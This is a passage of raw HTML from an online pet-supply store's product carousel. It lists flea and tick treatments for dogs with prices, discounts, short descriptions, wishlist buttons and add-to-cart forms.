                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5430" data-id-product-attribute="7427"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Flea and Tick</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/flea-and-tick/5430-7427-skyec-tickfree-20-40kg.html#/77-pack-2">Sky-Ec TickFree 20 - 40Kg</a>
        </h3>
    

    
                    <div class="product-brand text-muted">SKY-EC</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/flea-and-tick/3300-21297-intas-neomec-tablets-10-tabs.html#/742-strip-4">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Intas Neomec Tablets 10 Tabs"/>

        <meta itemprop="description" content="Type:  Medicine. 
Suitable for dogs.

Treatment of intestinal worms, most mites, some lice, which includes mange.
Not effective for elimination of ticks, flies, flukes, or fleas.
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">ankit kumar</strong>
                                    <meta itemprop="datePublished" content="2020-04-14 10:07:40" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">nice</h4>
                                <p itemprop="reviewBody">good product</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="405.9">₹405.90</span>
                                    
                    <span class="regular-price text-muted">₹495.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Features:
Waterproof. Fast action. Convenient to use. Prevents re-infestation.
Kills fleas, flea Egg, Larvae, Ticks, and chewing lice.
Long lasting upto 3 months for fleas. Harmful swallowed. Do not allow children to apply the product
For 20 kgs - 40 kgs large dogs
Benefits:
Control and remove Ticks, Fleas, Lice, and Mites
Good smell, clean and shiny...
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=5430&amp;id_product_attribute=7427&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="5430">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4985"
                data-id-product-attribute="25319"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/flea-and-tick-/4985-25319-ridd-anti-tick-and-flea-solution-for-dogs-6ml.html#/150-volume-6ml" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/17525-home_default/ridd-anti-tick-and-flea-solution-for-dogs-6ml.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/17525-thickbox_default/ridd-anti-tick-and-flea-solution-for-dogs-6ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-15%
                                                    <span class="flag-discount-value"> /
                                                            -15%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4985" data-id-product-attribute="25319"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Flea and Tick </div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/flea-and-tick-/4985-25319-ridd-anti-tick-and-flea-solution-for-dogs-6ml.html#/150-volume-6ml">Ridd Anti Tick And Flea Solution For Dogs</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PETCARE</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/flea-and-tick/3300-21297-intas-neomec-tablets-10-tabs.html#/742-strip-4">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Intas Neomec Tablets 10 Tabs"/>

        <meta itemprop="description" content="Type:  Medicine. 
Suitable for dogs.

Treatment of intestinal worms, most mites, some lice, which includes mange.
Not effective for elimination of ticks, flies, flukes, or fleas.
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">venky</strong>
                                    <meta itemprop="datePublished" content="2020-04-14 11:32:47" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">good</h4>
                                <p itemprop="reviewBody">its works very well </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="212.5">₹212.50</span>
                                    
                    <span class="regular-price text-muted">₹250.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Type: Anti Tick &amp;amp; Flea solution.
Suitable for dogs.
Form: Liquid.

Give relief from redness &amp;amp; itching.
Remove fleas &amp;amp; parasites.
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=4985&amp;id_product_attribute=25319&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="4985">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="624"
                data-id-product-attribute="7706"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/flea-and-tick/624-7706-savavet-fiprofort-plus-spot-on-for-dogs-over-20-to-40-kgs.html#/77-pack-2" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/17568-home_default/savavet-fiprofort-plus-spot-on-for-dogs-over-20-to-40-kgs.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/17568-thickbox_default/savavet-fiprofort-plus-spot-on-for-dogs-over-20-to-40-kgs.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="624" data-id-product-attribute="7706"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Flea and Tick</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/flea-and-tick/624-7706-savavet-fiprofort-plus-spot-on-for-dogs-over-20-to-40-kgs.html#/77-pack-2">Savavet Fiprofort Plus Spot On For Dogs Over 20 to 40 kgs</a>
        </h3>
    

    
                    <div class="product-brand text-muted">SAVAVET</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/flea-and-tick/3300-21297-intas-neomec-tablets-10-tabs.html#/742-strip-4">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Intas Neomec Tablets 10 Tabs"/>

        <meta itemprop="description" content="Type:  Medicine. 
Suitable for dogs.

Treatment of intestinal worms, most mites, some lice, which includes mange.
Not effective for elimination of ticks, flies, flukes, or fleas.
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">tony singh</strong>
                                    <meta itemprop="datePublished" content="2020-04-14 12:43:26" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">nice</h4>
                                <p itemprop="reviewBody">good brand and it works very well 
</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="377.2">₹377.20</span>
                                    
                    <span class="regular-price text-muted">₹460.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            For treatment and control of fleas, ticks, and chewing lice, for Large Dogs.
Eliminates Flea and Ticks
Easy to use
Effective Treatment allergy dermatitis
Dosage of Savavet Fiprofort Plus Spot


FIPROFORT PLUS for large dogs


20 - 40 kg


2.68 ml/ pipette



Type - Spot on
Suitable - Large breeds from 20 - 40 Kg&#039;s
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=624&amp;id_product_attribute=7706&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="624">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3477"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/flea-and-tick/3477-tickless-pet-ultrasonic-tick-and-flea-repeller-orange.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/17600-home_default/tickless-pet-ultrasonic-tick-and-flea-repeller-orange.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/17600-thickbox_default/tickless-pet-ultrasonic-tick-and-flea-repeller-orange.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                    <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/17598-home_default/tickless-pet-ultrasonic-tick-and-flea-repeller-orange.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3477" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Flea and Tick</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/flea-and-tick/3477-tickless-pet-ultrasonic-tick-and-flea-repeller-orange.html">TickLess Pet Ultrasonic Tick and Flea Repeller (Orange)</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TICKLESS</div>    

    
                    <div class="product-reference text-muted">PRO10-202</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/flea-and-tick/3300-21297-intas-neomec-tablets-10-tabs.html#/742-strip-4">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Intas Neomec Tablets 10 Tabs"/>

        <meta itemprop="description" content="Type:  Medicine. 
Suitable for dogs.

Treatment of intestinal worms, most mites, some lice, which includes mange.
Not effective for elimination of ticks, flies, flukes, or fleas.
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">shiva rajkoli</strong>
                                    <meta itemprop="datePublished" content="2020-04-14 10:57:35" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">nice</h4>
                                <p itemprop="reviewBody">Tickless pet ultrasonic</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="2360">₹2,360.00</span>
                                    
                    <span class="regular-price text-muted">₹2,950.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Tickless Pet, Ultrasonic Tick, and Flea Repeller: This small electronic device, designed as a pendant to be attached to a collar, is the ideal preventative solution to keep ticks and fleas away from dogs and cats in a 100% natural way. This product is completely non-toxic, This does not release any chemical substances or odours but works by emitting a...
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=3477&amp;id_product_attribute=0&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="3477">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value=""
                        class="input-group form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="526"
                data-id-product-attribute="7807"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/flea-and-tick/526-7807-fixotic-dog-flea-and-tick-aerosol-spray-100-ml.html#/77-pack-2" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/17564-home_default/fixotic-dog-flea-and-tick-aerosol-spray-100-ml.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/17564-thickbox_default/fixotic-dog-flea-and-tick-aerosol-spray-100-ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="526" data-id-product-attribute="7807"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Flea and Tick</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/flea-and-tick/526-7807-fixotic-dog-flea-and-tick-aerosol-spray-100-ml.html#/77-pack-2">Fixotic Dog Flea And Tick Aerosol Spray 100 ml</a>
        </h3>
    

    
                    <div class="product-brand text-muted">VETOQUINOL</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/flea-and-tick/3300-21297-intas-neomec-tablets-10-tabs.html#/742-strip-4">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Intas Neomec Tablets 10 Tabs"/>

        <meta itemprop="description" content="Type:  Medicine. 
Suitable for dogs.

Treatment of intestinal worms, most mites, some lice, which includes mange.
Not effective for elimination of ticks, flies, flukes, or fleas.
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">sana</strong>
                                    <meta itemprop="datePublished" content="2020-04-14 12:40:55" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">good</h4>
                                <p itemprop="reviewBody">Apply spray all over the body. </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="408.36">₹408.36</span>
                                    
                    <span class="regular-price text-muted">₹498.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Anti-flea &amp;amp; tick spray.
Quantity: 100 ml.
Suitable for both cats &amp;amp; dogs.
Prevents and controls the infestation.
Strong garden fragrance.

        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=526&amp;id_product_attribute=7807&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="526">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1101"
                data-id-product-attribute="7710"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/flea-and-tick-spot-ons/1101-7710-savavet-fiprofort-plus-spot-on-for-dogs-upto-10-kgs.html#/77-pack-2" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/17573-home_default/savavet-fiprofort-plus-spot-on-for-dogs-upto-10-kgs.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/17573-thickbox_default/savavet-fiprofort-plus-spot-on-for-dogs-upto-10-kgs.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1101" data-id-product-attribute="7710"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Flea And Tick Spot Ons</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/flea-and-tick-spot-ons/1101-7710-savavet-fiprofort-plus-spot-on-for-dogs-upto-10-kgs.html#/77-pack-2">Savavet Fiprofort Plus Spot On For Dogs Upto 10 kgs</a>
        </h3>
    

    
                    <div class="product-brand text-muted">SAVAVET</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/flea-and-tick/3300-21297-intas-neomec-tablets-10-tabs.html#/742-strip-4">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Intas Neomec Tablets 10 Tabs"/>

        <meta itemprop="description" content="Type:  Medicine. 
Suitable for dogs.

Treatment of intestinal worms, most mites, some lice, which includes mange.
Not effective for elimination of ticks, flies, flukes, or fleas.
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">sumit</strong>
                                    <meta itemprop="datePublished" content="2020-04-14 12:20:22" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">nice</h4>
                                <p itemprop="reviewBody">good</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="172.2">₹172.20</span>
                                    
                    <span class="regular-price text-muted">₹210.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            For treatment and control of fleas, ticks, and chewing lice, for small Dogs.



Recommended Dosage for Dogs 


Weight


Dose


FIPROFORT PLUS for small dogs  
For use on puppies from 8 weeks of age)


 upto 10 kg


 0.67 ml/ pipette





Suitable -Type - Spot on
Small Breeds on puppies from 8-weeks 
Weight upto 10 kgs 

        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=1101&amp;id_product_attribute=7710&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="1101">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5429"
                data-id-product-attribute="7425"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-medicine/5429-7425-skyec-tickfree-10-20kg.html#/77-pack-2" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/17517-home_default/skyec-tickfree-10-20kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/17517-thickbox_default/skyec-tickfree-10-20kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5429" data-id-product-attribute="7425"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Health Care</div>    

    
        <h3 class="h3 product-title 1" >
